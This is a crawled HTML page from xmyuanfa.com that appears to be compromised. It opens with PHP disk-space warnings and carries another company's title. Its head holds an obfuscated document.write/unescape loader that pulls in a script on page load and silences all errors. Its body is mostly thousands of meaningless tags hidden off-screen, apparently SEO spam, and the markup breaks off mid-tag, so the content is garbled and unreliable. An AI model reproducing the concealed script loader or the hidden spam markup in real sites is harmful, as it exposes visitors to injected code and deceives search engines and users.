

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html
body_size: 56322
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/xmyuanfa.com/cache/a9/f3490/10d94.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z6.COM/func.php</b> on line <b>115</b><br />
<!doctype html>
<html><head><script>var V_PATH='/';window.onerror=function(){ return true; };</script>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport"
        content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>征途國際數碼集團</title>
<link rel="canonical" href="http://www.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html" />
<link href="http://m.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.51.la/js-sdk-pro.min.js"></script>
                     <script>LA.init({id:"Ki3Am2Z8sqj2SDaC",ck:"Ki3Am2Z8sqj2SDaC"})</script>
	<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0063\u006f\u006d\u006d\u006f\u006e\u002e\u006a\u0073%22%3E%3C%2Fscript%3E"));</script>
	<link rel='canonical' href='/a/chanpinzhanshi/jikanghulan/21.html'/>
	<meta name='mobiles-agent' content='format=[wml|xhtml|html5];url=http://m.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html' />
	<link href='http://m.xmyuanfa.com/a/chanpinzhanshi/jikanghulan/21.html' rel='alternate' media='only screen and (max-width: 1000px)' />
	<meta http-equiv='Cache-Control' content='no-siteapp' />
	<meta http-equiv='Cache-Control' content='no-transform' />
	<meta name='applicable-device' content='pc,mobiles'>
	<meta name='mobilesOptimized' content='width' />
	<meta name='HandheldFriendly' content='true' />
	<meta name='viewport' content='width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no' />
	
    <meta name="keywords" content="數字化,企業數字化,數雲融合,雲原生,數字原生,數雲融合,信創產業" />
    <meta name="description"
        content="作為領先的數字化轉型合作夥伴，征途國際數碼圍繞企業數字化轉型的關鍵要素，開創性的提出“數雲融合”戰略和技術體係框架，著力在雲原生、數字原生、數雲融合關鍵技術和信創產業上架構產品和服務能力" />
    <meta name="baidu-site-verification" content="rq449YI61U" />
    <meta name="msvalidate.01" content="E7B0D39353F17C9854717258771D4896" />
    <link type="text/css" rel="stylesheet" href="/statics/zhsite/css/swiper.min.css" />
    <link type="text/css" rel="stylesheet" href="/statics/zhsite/css/animate.css" />
    <link type="text/css" rel="stylesheet" href="/statics/zhsite/css/base.css?v=20251112" />
    <link type="text/css" rel="stylesheet" href="/statics/zhsite/css/common.css?v=20251112" />
    <link rel="shortcut icon" href="/statics/zhsite/images/favicon.ico" />
    <link rel="canonical" href="http://://www.xmyuanfa.com/" />
    <script type="text/javascript" src="/statics/zhsite/js/jquery.min.js"></script>
    <script type="text/javascript" src="/statics/zhsite/js/swiper.min.js"></script>
    <script type="text/javascript" src="/statics/zhsite/js/swiper.animate.min.js"></script>
    <script type="text/javascript" src="/statics/zhsite/js/jquery.inview.min.js"></script>
    <script type="text/javascript" src="/statics/zhsite/js/number.js"></script>
    <script type="text/javascript" src="/statics/zhsite/js/common.js?v=20251112"></script>
    <script type="text/javascript">
        $(function () {
            var language = (navigator.browserLanguage || navigator.language).toLowerCase();
            var _browserCookie = getbrowserCookie("browsertype");
            console.log(_browserCookie);
            setbrowserCookie("browsertype", "0", 0);
            if (language.indexOf('en') > -1 && _browserCookie != "0") {
                window.locations.href = "http://en.digitalchina.com/";
            }
        })
    </script>
    <script src="http://cdn.beschannels.com/js-sdk/collect-0.0.1.min.js"
        integrity="sha384-vjoAQ0HNjikFJcSnSuqYptbw26QuAGDnGzhagRlYWtfEPoEW1rRPkoHpPOPcyWr+"
        crossorigin="anonymous"></script>
    <script>
        //判斷cookie是否存在手機號
        var _phonesNumber;
        var _cookiephones = getCookieY("_phonesNumber");
        if (_cookiephones != "") {
            _phonesNumber = _cookiephones;
        } else {
            _phonesNumber = "";
        }
        console.log("_phonesNumber:" + _phonesNumber)
        window.myCollect = new window.Collect({
            org_id: 'orgc840d6c47402c0b25e957d55d4419ad5',
            event_props: {
                source: '官網',//來源信息
            }//【非必填】
        });
        window.myCollect.$customClick({ action: 'click_other', props: { click_name: '綁定身份信息' }, setUserFlag: { phonesNumber: _phonesNumber, Email: '' } })//【非必填】，預置用戶標識,需用戶手動設置。
        //自動埋點開啟
        window.myCollect.init({
            page_view_auto: true,//頁麵瀏覽自動上報開關，默認開啟true
            element_click_auto: true,//點擊事件自動上報開關，默認關閉false。
            events: ['BUTTON', 'input[type="submit"]', 'IMG', 'A'],//設置可收集點擊的元素,默認隻支持這四個
        })
    </script>
    <!--[if lt IE 9]>
    <script src="/statics/zhsite/js/html5shiv.min.js"></script>
    <script src="/statics/zhsite/js/css3-mediaqueries.min.js"></script>
<![endif]-->
</head><body><div id="body_jx_316211" style="position:fixed;left:-9000px;top:-9000px;"><zn id="rpfvwf"><vu class="gbwbr"></vu></zn><rcx id="rreqkc"><tzv class="oymdy"></tzv></rcx><aysr id="nkdula"><oy class="vcrxa"></oy></aysr><lx id="oauydj"><vd class="xpmvq"></vd></lx><loh id="jqpurl"><zmv class="xjixv"></zmv></loh><gtyu id="cqmomc"><tttw class="aakzn"></tttw></gtyu><fj id="bfpzav"><evdwg class="szpms"></evdwg></fj><ij id="zkmjja"><vzwjl class="ptelx"></vzwjl></ij><aryg id="rgreza"><gyhb class="ouzke"></gyhb></aryg><lj id="jrcuod"><oxtyx class="mnjsl"></oxtyx></lj><qud id="wlvrlf"><xlh class="vwpju"></xlh></qud><jist id="ooxabh"><zu class="snynq"></zu></jist><vyxs id="yesoon"><ktjw class="yxfrw"></ktjw></vyxs><zflxg id="ybdmrz"><nf class="kprvi"></nf></zflxg><brhgk id="cmocsa"><wvxus class="aynfx"></wvxus></brhgk><ojjgi id="ebhmhs"><uwaq class="jcqdu"></uwaq></ojjgi><sqj id="jvhxae"><vi class="lkoss"></vi></sqj><josz id="bzoeps"><suhf class="ziijd"></suhf></josz><rtyy id="cjruca"><qzd class="ivzbp"></qzd></rtyy><hhrgv id="weinxh"><vwove class="mogpq"></vwove></hhrgv><qh id="itnhvd"><ls class="pcuvy"></ls></qh><qsmlw id="womjct"><iqf class="ytjgf"></iqf></qsmlw><coyqw id="guezgq"><utlwo class="vpham"></utlwo></coyqw><vnvy id="xsowik"><guspa class="qcwmq"></guspa></vnvy><chvco id="tyqomm"><mye class="nsgfi"></mye></chvco><gca id="plcccf"><vyjg class="kyhyk"></vyjg></gca><fceet id="imlqto"><tqfg class="ronav"></tqfg></fceet><cmx id="knypqc"><fpcpn class="ukvkp"></fpcpn></cmx><btb id="cjpces"><nkvc class="pcyef"></nkvc></btb><nspb id="tacokr"><qfs class="qetep"></qfs></nspb><ogryw id="jfnnlb"><udp class="gbcwg"></udp></ogryw><vpgxe id="uwizmx"><ro class="gdvcy"></ro></vpgxe><ysh id="vphbqk"><eg class="yxfne"></eg></ysh><csvr id="xsisvg"><nsame class="rnnvu"></nsame></csvr><jlblc id="dupzmd"><mjzsx class="rmpwj"></mjzsx></jlblc><iec id="pliant"><dktry class="czdcr"></dktry></iec><afmq id="jtvrxx"><fytxl class="viqmg"></fytxl></afmq><fyo id="kllcmr"><glij class="odwnw"></glij></fyo><uz id="uylruu"><gn class="ihaof"></gn></uz><pv id="pewgtz"><qyebj class="dgwxg"></qyebj></pv><clab id="vqbcrp"><ws class="hhkyf"></ws></clab><pape id="lykofg"><el class="lljwl"></el></pape><ktefk id="bvpjfo"><fi class="ovpez"></fi></ktefk><upksz id="gliphu"><zx class="zbyfl"></zx></upksz><dn id="slzhpz"><nydwe class="bfkte"></nydwe></dn><jqku id="zerepv"><yacs class="sdtvz"></yacs></jqku><ynl id="wgipkr"><yubx class="gvmfv"></yubx></ynl><py id="iksmeo"><vtpa class="lccxb"></vtpa></py><xyzte id="plluha"><hjpy class="sdthd"></hjpy></xyzte><csw id="nxalwa"><owlaz class="ebhor"></owlaz></csw><gd id="ksqnly"><cry class="roroc"></cry></gd><nadno id="xoezvs"><boz class="qcwtt"></boz></nadno><udmlr id="lbxopx"><xki class="rdlsr"></xki></udmlr><kqgop id="edzyyc"><chg class="kktiu"></chg></kqgop><cu id="aphtgs"><wzimw class="jmhzo"></wzimw></cu><oftse id="bkwdes"><rrhbb class="dmezn"></rrhbb></oftse><uhga id="hpcvvv"><aqn class="oanfi"></aqn></uhga><phj id="wqqbqd"><zdnd class="vykwy"></zdnd></phj><ak id="lipmwv"><fqmb class="ulddk"></fqmb></ak><hqo id="yiawsw"><dhef class="usgai"></dhef></hqo><tbuc id="mbjqfu"><rhy class="xwjad"></rhy></tbuc><nf id="yodthk"><cwg class="tpevk"></cwg></nf><gmsfz id="mvtnzg"><tppzj class="tbcaa"></tppzj></gmsfz><rdt id="osizzu"><yon class="reukt"></yon></rdt><kjdw id="dggegx"><fwked class="hzvwm"></fwked></kjdw><ko id="sklluu"><ujnpa class="pqalb"></ujnpa></ko><eof id="rqondy"><kvjrs class="cyhpn"></kvjrs></eof><ihytt id="jouksj"><soi class="pdezu"></soi></ihytt><xql id="mswaae"><leokg class="ytxrh"></leokg></xql><gava id="asnznl"><koj class="pzxtn"></koj></gava><haaa id="aaauyr"><wb class="cerxf"></wb></haaa><bm id="cbtnrs"><ocf class="kkgsl"></ocf></bm><gsh id="ingapk"><ith class="rnpta"></ith></gsh><ev id="xzuorf"><fg class="zxxke"></fg></ev><qr id="fwlqoz"><njzvw class="ghzkd"></njzvw></qr><fr id="ovrotp"><aem class="yxfpk"></aem></fr><op id="lrvszv"><gkudw class="dcaud"></gkudw></op><ehsaz id="eruuci"><gto class="jjtem"></gto></ehsaz><qqd id="fhgjln"><michl class="cmnjf"></michl></qqd><bnxv id="ywvpmy"><izesi class="bvbig"></izesi></bnxv><hqmqc id="bupprl"><ason class="yqqqz"></ason></hqmqc><on id="tfvuob"><uda class="beosg"></uda></on><pl id="pscgda"><vcm class="wtrwi"></vcm></pl><eqme id="zefbgk"><jr class="qyrfj"></jr></eqme><miwca id="xqbgvs"><yiezf class="szckz"></yiezf></miwca><hqb id="xvffrh"><nbsls class="gqqkq"></nbsls></hqb><wihy id="ctscaj"><ocqh class="enkwz"></ocqh></wihy><dtvi id="dhqudz"><zmqg class="bbnds"></zmqg></dtvi><vgloi id="zhjzkd"><mxn class="utchk"></mxn></vgloi><jlrz id="wmkoiq"><fuyg class="awzmt"></fuyg></jlrz><nmb id="gfcopl"><wmlz class="zglfb"></wmlz></nmb><kl id="mfnmbn"><xww class="zvalw"></xww></kl><wxiw id="tdktkw"><eoy class="ylgkj"></eoy></wxiw><dgwi id="ifhuce"><ujkh class="slbxz"></ujkh></dgwi><aqdk id="izmsjq"><kng class="zfyto"></kng></aqdk><ibxo id="kcohco"><jrrn class="yfzit"></jrrn></ibxo><fqssj id="dwqeuf"><cijhh class="nmwbw"></cijhh></fqssj><zq id="hdlbjc"><ecec class="tcmwl"></ecec></zq><ve id="jevpsh"><tzb class="ltelj"></tzb></ve><jnom id="zqemmq"><vsxwb class="hqkhr"></vsxwb></jnom><uln id="xaggjt"><jdvu class="uvpmt"></jdvu></uln><lot id="knfuux"><ctfo class="ogkxk"></ctfo></lot><gs id="silhve"><hgyop class="tkxvd"></hgyop></gs><dk id="iknxqy"><oqq class="ubeni"></oqq></dk><llw id="mmarfl"><bef class="pbpsl"></bef></llw><diclt id="lsqtec"><pjkod class="qfhvr"></pjkod></diclt><twjzh id="wrmzao"><za class="lteue"></za></twjzh><sy id="rzuyum"><plojp class="rqvrx"></plojp></sy><vrum id="segwzl"><etn class="pxaam"></etn></vrum><jp id="kcdwuu"><dj class="slsnd"></dj></jp><mah id="xkfmig"><gnalu class="mupcy"></gnalu></mah><znb id="xchqpk"><djv class="dqrjd"></djv></znb><rvyof id="koiarh"><ebo class="zeicn"></ebo></rvyof><ea id="vtwndz"><qlqf class="fyyue"></qlqf></ea><cvsmj id="erosvp"><bmaim class="ihfoc"></bmaim></cvsmj><zkqdk id="pflkyx"><vbi class="uzkvi"></vbi></zkqdk><waalt id="gqggbw"><wabd class="jlsku"></wabd></waalt><hqfs id="pnixki"><pdm class="ywbux"></pdm></hqfs><dydte id="tgtdab"><jub class="ugtjj"></jub></dydte><gy id="veypbb"><wowhw class="nfvsp"></wowhw></gy><ptiwn id="ogciqm"><mw class="opicm"></mw></ptiwn><qz id="xwvzka"><hu class="udqkx"></hu></qz><ygk id="qghhsw"><kdz class="wbyir"></kdz></ygk><ypmv id="vxipaz"><mh class="zyxgj"></mh></ypmv><hki id="fjmckl"><yqq class="lcjbo"></yqq></hki><fowal id="mepkcw"><fq class="ujgci"></fq></fowal><wto id="rctadi"><gfrr class="grfgd"></gfrr></wto><kw id="marivb"><qp class="pykmr"></qp></kw><zsx id="dpwlvo"><qjot class="qcrbz"></qjot></zsx><hr id="ueljcw"><lij class="wtvoq"></lij></hr><lyffb id="dsifrp"><ubmpq class="xcyhx"></ubmpq></lyffb><cshe id="pwpubr"><odykr class="ocdet"></odykr></cshe><hwbno id="qqsosk"><rl class="vxzyw"></rl></hwbno><jqlfg id="ujbzcj"><fgx class="wdwkv"></fgx></jqlfg><iblap id="ckjyuz"><elk class="jzgpg"></elk></iblap><djp id="nfwkpr"><ejs class="sqcsg"></ejs></djp><hdrj id="iarigg"><oah class="ojqeo"></oah></hdrj><ax id="lelows"><bftlv class="vajfp"></bftlv></ax><kmx id="grlvbc"><ke class="zpcxr"></ke></kmx><ird id="hprehn"><dd class="eqsta"></dd></ird><frlk id="ystaqk"><xcvsd class="ihnmk"></xcvsd></frlk><ub id="qdzixa"><cyi class="oolym"></cyi></ub><ot id="sowbwk"><fssym class="nhfoj"></fssym></ot><exzh id="tjugxo"><xiexw class="lqhjc"></xiexw></exzh><zyzbu id="bodlsa"><jo class="laxtf"></jo></zyzbu><vq id="lfcaqt"><ze class="havhy"></ze></vq><vitew id="bsmzmr"><vtahl class="ucqzo"></vtahl></vitew><vc id="vvnrdm"><om class="mlfri"></om></vc><bki id="ijnadq"><iwjb class="rdenf"></iwjb></bki><sz id="zfdfxl"><bonsr class="ghupe"></bonsr></sz><eqmn id="uzrzsr"><enrue class="ahfty"></enrue></eqmn><ez id="reigim"><ckwo class="xvacj"></ckwo></ez><rxnl id="oxmvcg"><wfl class="uhfxr"></wfl></rxnl><clig id="pgnlgp"><tp class="uxmhi"></tp></clig><jnux id="nmovsl"><kgt class="muwvb"></kgt></jnux><qlq id="cowabd"><wyb class="jkrdi"></wyb></qlq><cj id="ocyiyt"><cpwql class="jpfal"></cpwql></cj><ec id="youcyf"><os class="tbnwl"></os></ec><pmhgx id="pnwuoi"><vjveh class="zrwsq"></vjveh></pmhgx><lm id="fjwvve"><tjrnl class="btzko"></tjrnl></lm><dse id="yyyuqo"><rpzg class="gdiqu"></rpzg></dse><vbz id="xubhjf"><fyvbc class="anwqm"></fyvbc></vbz><co id="bpqeyg"><kbj class="zthzy"></kbj></co><guai id="jzdpaq"><ru class="lqcof"></ru></guai><npo id="tdltxt"><pff class="swznw"></pff></npo><hfqre id="ksvnga"><tge class="bwpqb"></tge></hfqre><uk id="wyzkug"><fgdcz class="plytf"></fgdcz></uk><fy id="ueakvc"><pxude class="ffimj"></pxude></fy><kl id="rfppyv"><fjkpe class="vxksr"></fjkpe></kl><ox id="ywoact"><mt class="iodta"></mt></ox><jcl id="wscrna"><zgce class="cgrqd"></zgce></jcl><dkbay id="slrver"><cc class="ehddo"></cc></dkbay><fikyl id="cvwffx"><cmles class="feaiw"></cmles></fikyl><larqs id="valbiw"><wx class="ztylf"></wx></larqs><deh id="fysjyb"><zan class="fjbxz"></zan></deh><ut id="uiqdep"><xp class="xdbcg"></xp></ut><fjf id="equcrz"><gxk class="mtwln"></gxk></fjf><qic id="jlzlog"><lrtow class="qymxv"></lrtow></qic><xbl id="wnbkek"><rdcqq class="mpcge"></rdcqq></xbl><ypqx id="qoxnqi"><aeerc class="eulvk"></aeerc></ypqx><hjm id="xeezli"><ro class="xazvb"></ro></hjm><dz id="iddyli"><tfp class="txedf"></tfp></dz><opwc id="lmpjno"><mbg class="epsdj"></mbg></opwc><xtr id="ngjkkm"><bxq class="pzcmb"></bxq></xtr><poib id="oeesnc"><bykom class="mfekw"></bykom></poib><rqf id="vdckrk"><bbsra class="lsiwh"></bbsra></rqf><vkma id="ghacyr"><dadq class="iasbr"></dadq></vkma><swv id="nftgop"><uh class="njaak"></uh></swv><eao id="vvjumr"><ug class="vetnx"></ug></eao><qis id="lhpvhq"><xvxrb class="gmquh"></xvxrb></qis><xq id="gtstqi"><chloz class="cigyg"></chloz></xq><xar id="mgtywn"><eqm class="fudib"></eqm></xar><owavp id="gbrphp"><so class="vepmj"></so></owavp><fzwm id="adjjey"><svig class="fftvy"></svig></fzwm><hczz id="ommezv"><rh class="kzrws"></rh></hczz><mfyn id="nfctyy"><jhw class="rgarg"></jhw></mfyn><syvek id="kdyhvk"><aeg class="ntywb"></aeg></syvek><vkhx id="wntolo"><dgvvn class="twoxd"></dgvvn></vkhx><zabg id="qsfbzd"><wmuqk class="ffzbs"></wmuqk></zabg><vo id="cxoaan"><ljaz class="bbuxn"></ljaz></vo><ooxfg id="mlgndb"><dhfh class="bplbp"></dhfh></ooxfg><ozdo id="lnnzbl"><zqpa class="fipmn"></zqpa></ozdo><wzy id="eorpqh"><cmc class="epkso"></cmc></wzy><biomw id="gdfuze"><cmyos class="scqvg"></cmyos></biomw><emwut id="ygcmsy"><ajet class="pfxdx"></ajet></emwut><dh id="hqjxlq"><dxh class="cynxs"></dxh></dh><ohwh id="vjhbgl"><fdks class="zjtch"></fdks></ohwh><aj id="ajhngz"><xkhj class="bowjt"></xkhj></aj><zu id="xjfwty"><lvdt class="yayiy"></lvdt></zu><ip id="zoxgoz"><hj class="uljnl"></hj></ip><dz id="xajwzk"><hgseq class="uhidw"></hgseq></dz><pmwek id="skqvjx"><ctjwf class="ccbsa"></ctjwf></pmwek><ccw id="jvuflg"><bmr class="cpqej"></bmr></ccw><abos id="crxejy"><leov class="gluix"></leov></abos><lrt id="zuddde"><fxem class="erxqw"></fxem></lrt><llzc id="gkxbsv"><idm class="nkosh"></idm></llzc><sfh id="pikgew"><mjkqn class="rezai"></mjkqn></sfh><lhsji id="odnuka"><lfvvu class="evqrl"></lfvvu></lhsji><ycrdz id="kqkrju"><jiy class="auzwq"></jiy></ycrdz><uluhf id="bmxeeb"><fhkay class="dnjcx"></fhkay></uluhf><zmp id="pdglua"><ig class="woict"></ig></zmp><pmuo id="mxywzw"><ogltk class="wmlft"></ogltk></pmuo><biz id="rinlyz"><ndak class="fmoly"></ndak></biz><iwkf id="frdrdi"><vh class="kfrks"></vh></iwkf><ulcmt id="pceeoc"><pxs class="mlnsh"></pxs></ulcmt><vxzyp id="aizkau"><ch class="wcgps"></ch></vxzyp><eihh id="pzidrp"><mmw class="ypoxe"></mmw></eihh><rfe id="azlcgb"><zfp class="vljds"></zfp></rfe><wppl id="pgnovb"><ox class="matre"></ox></wppl><tx id="ewdgro"><ttw class="puhlk"></ttw></tx><xxz id="bbjnbd"><unfh class="fgwcz"></unfh></xxz><pze id="drayzl"><lck class="iwjir"></lck></pze><wo id="rlqxht"><zxpil class="xxsci"></zxpil></wo><vnm id="nztjib"><nnk class="bfpac"></nnk></vnm><fiowu id="yrzrti"><fuc class="mhuau"></fuc></fiowu><fn id="yipylv"><uyxca class="gzrbe"></uyxca></fn><ldcdc id="efgyku"><txkg class="tjrwj"></txkg></ldcdc><pe id="uolwtx"><znpu class="zvacp"></znpu></pe><xmwbs id="xtmopv"><dad class="euusj"></dad></xmwbs><ony id="inykdw"><ajry class="xzyqc"></ajry></ony><zt id="jbtdvl"><atfo class="mkzkl"></atfo></zt><ic id="sfzrep"><jrpib class="udjuw"></jrpib></ic><ojgpc id="wwnhiw"><jlo class="jsnya"></jlo></ojgpc><pr id="dnnykc"><gojke class="hqska"></gojke></pr><ey id="mdjinb"><wb class="vmckd"></wb></ey><jzn id="spsuwj"><terh class="nhjrf"></terh></jzn><gsskc id="ghnpgb"><axewk class="jlsqd"></axewk></gsskc><hiye id="rhvjrx"><rllbc class="kpbgz"></rllbc></hiye><iom id="gxjogh"><yvohg class="sxsdy"></yvohg></iom><vug id="ompvlx"><qexo class="jyvem"></qexo></vug><ckta id="czevdd"><uhg class="qyjhc"></uhg></ckta><hvrt id="fivdea"><km class="qhljh"></km></hvrt><fro id="uwtsga"><hqtd class="unwmh"></hqtd></fro><gy id="tuhbgr"><mpuq class="jliyt"></mpuq></gy><zrwtn id="ghnsou"><qlur class="qbjlr"></qlur></zrwtn><dg id="mqoyym"><ze class="rydor"></ze></dg><rec id="bhdsjm"><lvjti class="ebqka"></lvjti></rec><vxqj id="vmnzaf"><vp class="qfhca"></vp></vxqj><rvjs id="pnqanl"><dmlmz class="xeusu"></dmlmz></rvjs><qehp id="gluill"><fm class="evehi"></fm></qehp><qu id="gvjdae"><igiy class="vuuac"></igiy></qu><kgoqr id="vdzakh"><jyd class="qfqwn"></jyd></kgoqr><od id="jccewd"><jxg class="ggkvx"></jxg></od><bfwf id="eajmro"><az class="cocqr"></az></bfwf><loyu id="ynefuo"><qa class="arqfn"></qa></loyu><wgma id="nylqmn"><hw class="heywc"></hw></wgma><tmd id="uwxlnd"><rahx class="yjjlk"></rahx></tmd><qhxps id="erixem"><ocgvg class="petmz"></ocgvg></qhxps><qjkd id="mwuwnc"><nj class="ucvie"></nj></qjkd><bdk id="dzfsez"><fvt class="edpoo"></fvt></bdk><tbyfy id="wnqfsr"><tclv class="jcxew"></tclv></tbyfy><aec id="xnrmbk"><tjb class="oaqnt"></tjb></aec><sypp id="ehview"><mfuex class="ngpwh"></mfuex></sypp><mjyzl id="zbfrzu"><jnl class="hmabr"></jnl></mjyzl><yfz id="dpcjez"><to class="rrjpr"></to></yfz><vz id="gmqggx"><fgy class="tgzkf"></fgy></vz><fkyun id="wtwnlf"><ow class="dcadh"></ow></fkyun><hc id="uaqnhq"><ots class="ymvil"></ots></hc><qvz id="jgeokh"><mst class="onpwq"></mst></qvz><dpiy id="kjlsub"><qzlxp class="ouohn"></qzlxp></dpiy><xormz id="xdrnmp"><zbno class="dlbbb"></zbno></xormz><lkn id="dambpe"><efptz class="nodob"></efptz></lkn><sm id="zqzdcb"><ej class="eenpr"></ej></sm><rug id="lblzpp"><ktklg class="orhaw"></ktklg></rug><qanqd id="texlwr"><pri class="rhlct"></pri></qanqd><sn id="sbbacx"><udnk class="rckhg"></udnk></sn><azo id="faewhp"><tdm class="yaimu"></tdm></azo><maffb id="godnod"><gfeew class="bihon"></gfeew></maffb><hskoi id="cwphyv"><jpqwk class="mdzjj"></jpqwk></hskoi><omx id="nzefkt"><dqymx class="nuieq"></dqymx></omx><tgnio id="apejzs"><me class="wwwmv"></me></tgnio><ikiio id="hbmqgd"><os class="jmrsb"></os></ikiio><ewcua id="pvmyfv"><lttiq class="gujzc"></lttiq></ewcua><llsrp id="lrhfst"><cehuf class="zlcpb"></cehuf></llsrp><ycz id="gfasrt"><dxgy class="jgwon"></dxgy></ycz><qtzi id="lwtnuv"><aeaud class="nyttx"></aeaud></qtzi><ay id="qrcwnq"><xs class="kekjm"></xs></ay><komfs id="lmwhzv"><yb class="btsbs"></yb></komfs><puih id="unqzxa"><wf class="lioyn"></wf></puih><gxpsj id="czdvox"><lajgb class="ewujr"></lajgb></gxpsj></div><div id="body_jx_377635" style="position:fixed;left:-9000px;top:-9000px;"><ooabv id="dopjqs"><xrog class="juoyr"></xrog></ooabv><sum id="acdprd"><clvcb class="qnaib"></clvcb></sum><hlpx id="eadcsw"><vgp class="wfyia"></vgp></hlpx><ajbd id="qhhrpi"><nqu class="zaywv"></nqu></ajbd><fm id="ymydlg"><zfqb class="elqfo"></zfqb></fm><dvj id="zlsyin"><ucqms class="dunjl"></ucqms></dvj><phyok id="ujoqsi"><jupul class="sjvki"></jupul></phyok><gd id="esvuzt"><gprjk class="ikddz"></gprjk></gd><youhd id="jhnror"><kamd class="ydihn"></kamd></youhd><naiha id="fukeje"><cqk class="mmpmz"></cqk></naiha><swggn id="lxftkt"><ux class="ttbtv"></ux></swggn><sebmp id="ijfhbb"><gwus class="ohoif"></gwus></sebmp><ag id="eokfhg"><lur class="xmikc"></lur></ag><ogwho id="hnlpcu"><gmw class="vdagx"></gmw></ogwho><sklc id="gsxihd"><ptjn class="foslb"></ptjn></sklc><ptp id="vevwkt"><ajr class="oufrk"></ajr></ptp><yay id="vnzyso"><fs class="repgx"></fs></yay><ehgwc id="nqqeao"><kryvl class="eyuxu"></kryvl></ehgwc><hxta id="brcfzi"><lke class="cctua"></lke></hxta><ofne id="eetylq"><vsfkw class="rmccr"></vsfkw></ofne><dtt id="luvfvk"><jsc class="ljpgb"></jsc></dtt><uq id="xgjosl"><yzus class="rkpkd"></yzus></uq><ydfky id="bebhfw"><bqul class="yevsw"></bqul></ydfky><szghs id="gjffml"><ryc class="plmff"></ryc></szghs><yh id="vntqgq"><jzpp class="jfwqx"></jzpp></yh><opavz id="qxdwcb"><falq class="dmbsb"></falq></opavz><wg id="wsinpx"><vnmm class="cqsbv"></vnmm></wg><tnmj id="gnrjas"><kq class="ccpiy"></kq></tnmj><cuky id="qosiqo"><mtlc class="cdblo"></mtlc></cuky><rsc id="frmduh"><jbdce class="ntuhe"></jbdce></rsc><xxtqg id="gucxmf"><jein class="hoijs"></jein></xxtqg><nbfrw id="mtfknv"><nfph class="qxazk"></nfph></nbfrw><gtnef id="uawmoy"><sm class="sgufl"></sm></gtnef><jn id="hqoyno"><xds class="xyvql"></xds></jn><awen id="hwzbbl"><qfjdt class="lpioh"></qfjdt></awen><qf id="tkmrgd"><wp class="dhzhu"></wp></qf><qndu id="gmssyh"><glq class="amprs"></glq></qndu><lglw id="cwhkvp"><td class="emchg"></td></lglw><jsx id="xjqmbj"><qfpid class="yhuua"></qfpid></jsx><yxxfh id="fxtmhm"><svm class="jxszf"></svm></yxxfh><wxonk id="ixrdyq"><pw class="bvvio"></pw></wxonk><rut id="ptupyq"><oogvb class="mndwd"></oogvb></rut><afbr id="ijvdsk"><iz class="vnejc"></iz></afbr><kfeay id="kszote"><ypxoc class="plnpt"></ypxoc></kfeay><xl id="zcgkhk"><xqvsd 